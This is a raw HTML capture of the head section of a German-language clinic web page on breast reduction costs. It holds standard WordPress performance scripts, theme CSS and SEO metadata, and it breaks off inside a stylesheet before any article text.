

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://drheclinic.com/de/brustverkleinerung-kosten/
body_size: 39350
content:
<!DOCTYPE html>
<html lang="de-DE" prefix="og: https://ogp.me/ns#" class="no-js">

<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />

    <meta name="viewport" content="width=device-width, initial-scale=1">


            <link rel="pingback" href="https://drheclinic.com/xmlrpc.php" />
    

    <style id="vamtam-theme-options">:root {--vamtam-default-bg-color:#fff;
--vamtam-default-line-color:rgba( var( --vamtam-accent-color-7-rgb ), 1 );
--vamtam-small-padding:20px;
--vamtam-horizontal-padding:50px;
--vamtam-vertical-padding:30px;
--vamtam-horizontal-padding-large:60px;
--vamtam-vertical-padding-large:60px;
--vamtam-no-border-link:none;
--vamtam-border-radius:0px;
--vamtam-border-radius-oval:0px;
--vamtam-border-radius-small:0px;
--vamtam-overlay-color:#ffffff;
--vamtam-overlay-color-hc:#000000;
--vamtam-box-outer-padding:60px;
--vamtam-body-link-regular:#132573;
--vamtam-body-link-visited:#132573;
--vamtam-body-link-hover:#000000;
--vamtam-body-link-active:#000000;
--vamtam-body-background-color:#FFFFFF;
--vamtam-input-border-radius:0px 0px 0px 0px;
--vamtam-btn-text-color:var(--vamtam-accent-color-5);
--vamtam-btn-hover-text-color:var(--vamtam-accent-color-5);
--vamtam-btn-bg-color:var(--vamtam-accent-color-1);
--vamtam-btn-hover-bg-color:var(--vamtam-accent-color-3);
--vamtam-site-max-width:1360px;
--vamtam-primary-font-color:#2E3031;
--vamtam-h1-color:#2A3D53;
--vamtam-h2-color:#000000;
--vamtam-h3-color:#000000;
--vamtam-h4-color:#000000;
--vamtam-h5-color:#000000;
--vamtam-h6-color:#2A3D53;
--vamtam-accent-color-1:#132573;
--vamtam-accent-color-1-hc:#FFFFFF;
--vamtam-accent-color-1-rgb:19,37,115;
--vamtam-accent-color-2:#FF8D8D;
--vamtam-accent-color-2-hc:#000000;
--vamtam-accent-color-2-rgb:255,141,141;
--vamtam-accent-color-3:#2A3D53;
--vamtam-accent-color-3-hc:#FFFFFF;
--vamtam-accent-color-3-rgb:42,61,83;
--vamtam-accent-color-4:#D8D8D8;
--vamtam-accent-color-4-hc:#000000;
--vamtam-accent-color-4-rgb:216,216,216;
--vamtam-accent-color-5:#FFFFFF;
--vamtam-accent-color-5-hc:#000000;
--vamtam-accent-color-5-rgb:255,255,255;
--vamtam-accent-color-6:#000000;
--vamtam-accent-color-6-hc:#FFFFFF;
--vamtam-accent-color-6-rgb:0,0,0;
--vamtam-accent-color-7:#F5F5F5;
--vamtam-accent-color-7-hc:#000000;
--vamtam-accent-color-7-rgb:245,245,245;
--vamtam-accent-color-8:#E6F1F7;
--vamtam-accent-color-8-hc:#000000;
--vamtam-accent-color-8-rgb:230,241,247;
--vamtam-sticky-header-bg-color:#FFFFFF;
--vamtam-primary-font-font-family:'Helvetica';
--vamtam-primary-font-font-size-desktop:16px;
--vamtam-primary-font-font-size-tablet:16px;
--vamtam-primary-font-font-size-phone:16px;
--vamtam-primary-font-line-height-desktop:1.6em;
--vamtam-primary-font-line-height-tablet:1.6em;
--vamtam-primary-font-line-height-phone:1.6em;
--vamtam-h1-font-family:'Nexa';
--vamtam-h1-font-weight:bold;
--vamtam-h1-font-size-desktop:56px;
--vamtam-h1-font-size-tablet:48px;
--vamtam-h1-font-size-phone:30px;
--vamtam-h1-line-height-desktop:1.2em;
--vamtam-h1-line-height-tablet:1.2em;
--vamtam-h1-line-height-phone:1.3em;
--vamtam-h2-font-family:'Nexa';
--vamtam-h2-font-weight:bold;
--vamtam-h2-font-size-desktop:38px;
--vamtam-h2-font-size-tablet:32px;
--vamtam-h2-font-size-phone:25px;
--vamtam-h2-line-height-desktop:1.4em;
--vamtam-h2-line-height-tablet:1.4em;
--vamtam-h2-line-height-phone:1.4em;
--vamtam-h3-font-family:'Nexa';
--vamtam-h3-font-weight:bold;
--vamtam-h3-font-size-desktop:26px;
--vamtam-h3-font-size-tablet:22px;
--vamtam-h3-font-size-phone:19px;
--vamtam-h3-line-height-desktop:1.4em;
--vamtam-h3-line-height-tablet:1.4em;
--vamtam-h3-line-height-phone:1.4em;
--vamtam-h4-font-family:'Nexa';
--vamtam-h4-font-weight:bold;
--vamtam-h4-font-size-desktop:20px;
--vamtam-h4-font-size-tablet:17px;
--vamtam-h4-font-size-phone:16px;
--vamtam-h4-line-height-desktop:1.3em;
--vamtam-h4-line-height-tablet:1.3em;
--vamtam-h4-line-height-phone:1.3em;
--vamtam-h5-font-family:'Nexa';
--vamtam-h5-font-weight:bold;
--vamtam-h5-transform:uppercase;
--vamtam-h5-font-size-desktop:16px;
--vamtam-h5-font-size-tablet:14px;
--vamtam-h5-font-size-phone:14px;
--vamtam-h5-line-height-desktop:1.5em;
--vamtam-h5-line-height-tablet:1.5em;
--vamtam-h5-line-height-phone:1.3em;
--vamtam-h5-letter-spacing-desktop:0.5px;
--vamtam-h5-letter-spacing-tablet:0.5px;
--vamtam-h5-letter-spacing-phone:0.5px;
--vamtam-h6-font-family:'Nexa';
--vamtam-h6-font-weight:bold;
--vamtam-h6-font-size-desktop:12px;
--vamtam-h6-font-size-tablet:11px;
--vamtam-h6-font-size-phone:11px;
--vamtam-h6-line-height-desktop:1.6em;
--vamtam-h6-line-height-tablet:1.6em;
--vamtam-h6-line-height-phone:1.6em;
--vamtam-icon-Tooth-2:'\e907';
--vamtam-icon-Tooth-1:'\e908';
--vamtam-icon-Tooth-3:'\e909';
--vamtam-icon-Insurance:'\e90a';
--vamtam-icon-dentistry:'\e90b';
--vamtam-icon-smile:'\e90c';
--vamtam-icon-line:'\e90d';
--vamtam-icon-sun:'\e90e';
--vamtam-icon-curve-line:'\e90f';
--vamtam-icon-testimonials-bubles:'\e901';
--vamtam-icon-talk:'\e902';
--vamtam-icon-adults:'\e903';
--vamtam-icon-kids:'\e904';
--vamtam-icon-woman:'\e905';
--vamtam-icon-emergency:'\e906';
--vamtam-loading-animation:url('https://drheclinic.com/wp-content/themes/salute/vamtam/assets/images/loader-ring.gif');
}</style><link rel="alternate" hreflang="de" href="https://drheclinic.com/de/brustverkleinerung-kosten/" />

<!-- Suchmaschinen-Optimierung durch Rank Math PRO - https://rankmath.com/ -->
<title>Brustverkleinerung Kosten - Dr. HE Clinic</title><link rel="stylesheet" href="https://drheclinic.com/wp-content/cache/min/1/1e0ee6477e83599f432b075dd3c1a93e.css" media="all" data-minify="1" />
<meta name="description" content="Brustverkleinerung Kosten kosten in der Deutchland, Türkei und Polen."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://drheclinic.com/de/brustverkleinerung-kosten/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Brustverkleinerung Kosten - Dr. HE Clinic" />
<meta property="og:description" content="Brustverkleinerung Kosten kosten in der Deutchland, Türkei und Polen." />
<meta property="og:url" content="https://drheclinic.com/de/brustverkleinerung-kosten/" />
<meta property="og:site_name" content="Dr. HE Clinic" />
<meta property="article:publisher" content="https://www.facebook.com/drheclinic/" />
<meta property="article:section" content="Brustverkleinerung" />
<meta property="og:updated_time" content="2023-03-17T14:42:04+00:00" />
<meta property="og:image" content="https://drheclinic.com/wp-content/uploads/2021/05/Brustverkleinerung-Kosten.jpg" />
<meta property="og:image:secure_url" content="https://drheclinic.com/wp-content/uploads/2021/05/Brustverkleinerung-Kosten.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="301" />
<meta property="og:image:alt" content="Brustverkleinerung Kosten" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-05-29T15:57:55+00:00" />
<meta property="article:modified_time" content="2023-03-17T14:42:04+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Brustverkleinerung Kosten - Dr. HE Clinic" />
<meta name="twitter:description" content="Brustverkleinerung Kosten kosten in der Deutchland, Türkei und Polen." />
<meta name="twitter:image" content="https://drheclinic.com/wp-content/uploads/2021/05/Brustverkleinerung-Kosten.jpg" />
<meta name="twitter:label1" content="Verfasst von" />
<meta name="twitter:data1" content="Dr. HE Clinic" />
<meta name="twitter:label2" content="Lesedauer" />
<meta name="twitter:data2" content="5 Minuten" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://drheclinic.com/de/#place/","address":{"@type":"PostalAddress","streetAddress":"Altunizade, Kisikl\u0131 Cd. No: 5/B","addressLocality":"\u00dcsk\u00fcdar","addressRegion":"\u0130stanbul","postalCode":"Turkey","addressCountry":"34662"}},{"@type":["HealthAndBeautyBusiness","Organization"],"@id":"https://drheclinic.com/de/#organization/","name":"Dr. HE Clinic","url":"https://drheclinic.com","sameAs":["https://www.facebook.com/drheclinic/"],"address":{"@type":"PostalAddress","streetAddress":"Altunizade, Kisikl\u0131 Cd. No: 5/B","addressLocality":"\u00dcsk\u00fcdar","addressRegion":"\u0130stanbul","postalCode":"Turkey","addressCountry":"34662"},"logo":{"@type":"ImageObject","@id":"https://drheclinic.com/de/#logo/","url":"https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo.png","contentUrl":"https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo.png","caption":"Dr. HE Clinic","inLanguage":"de","width":"350","height":"100"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"location":{"@id":"https://drheclinic.com/de/#place/"},"image":{"@id":"https://drheclinic.com/de/#logo/"}},{"@type":"WebSite","@id":"https://drheclinic.com/de/#website/","url":"https://drheclinic.com/de/","name":"Dr. HE Clinic","publisher":{"@id":"https://drheclinic.com/de/#organization/"},"inLanguage":"de"},{"@type":"ImageObject","@id":"https://drheclinic.com/wp-content/uploads/2021/05/Brustverkleinerung-Kosten.jpg","url":"https://drheclinic.com/wp-content/uploads/2021/05/Brustverkleinerung-Kosten.jpg","width":"1000","height":"301","caption":"Brustverkleinerung Kosten","inLanguage":"de"},{"@type":"BreadcrumbList","@id":"https://drheclinic.com/de/brustverkleinerung-kosten/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://drheclinic.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://drheclinic.com/de/category/brustverkleinerung/","name":"Brustverkleinerung"}},{"@type":"ListItem","position":"3","item":{"@id":"https://drheclinic.com/de/brustverkleinerung-kosten/","name":"Brustverkleinerung Kosten"}}]},{"@type":"WebPage","@id":"https://drheclinic.com/de/brustverkleinerung-kosten/#webpage","url":"https://drheclinic.com/de/brustverkleinerung-kosten/","name":"Brustverkleinerung Kosten - Dr. HE Clinic","datePublished":"2021-05-29T15:57:55+00:00","dateModified":"2023-03-17T14:42:04+00:00","isPartOf":{"@id":"https://drheclinic.com/de/#website/"},"primaryImageOfPage":{"@id":"https://drheclinic.com/wp-content/uploads/2021/05/Brustverkleinerung-Kosten.jpg"},"inLanguage":"de","breadcrumb":{"@id":"https://drheclinic.com/de/brustverkleinerung-kosten/#breadcrumb"}},{"@type":"Person","@id":"https://drheclinic.com/de/author/drheclinic/","name":"Dr. HE Clinic","url":"https://drheclinic.com/de/author/drheclinic/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/4c3d30db18c7e79e27be78c175b7c0a6?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/4c3d30db18c7e79e27be78c175b7c0a6?s=96&amp;d=mm&amp;r=g","caption":"Dr. HE Clinic","inLanguage":"de"},"sameAs":["https://drheclinic.com"],"worksFor":{"@id":"https://drheclinic.com/de/#organization/"}},{"@type":"BlogPosting","headline":"Brustverkleinerung Kosten - Dr. HE Clinic","keywords":"Brustverkleinerung Kosten","datePublished":"2021-05-29T15:57:55+00:00","dateModified":"2023-03-17T14:42:04+00:00","articleSection":"Brustverkleinerung","author":{"@id":"https://drheclinic.com/de/author/drheclinic/","name":"Dr. HE Clinic"},"publisher":{"@id":"https://drheclinic.com/de/#organization/"},"description":"Brustverkleinerung Kosten kosten in der Deutchland, T\u00fcrkei und Polen.","name":"Brustverkleinerung Kosten - Dr. HE Clinic","@id":"https://drheclinic.com/de/brustverkleinerung-kosten/#richSnippet","isPartOf":{"@id":"https://drheclinic.com/de/brustverkleinerung-kosten/#webpage"},"image":{"@id":"https://drheclinic.com/wp-content/uploads/2021/05/Brustverkleinerung-Kosten.jpg"},"inLanguage":"de","mainEntityOfPage":{"@id":"https://drheclinic.com/de/brustverkleinerung-kosten/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO Plugin -->


<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) 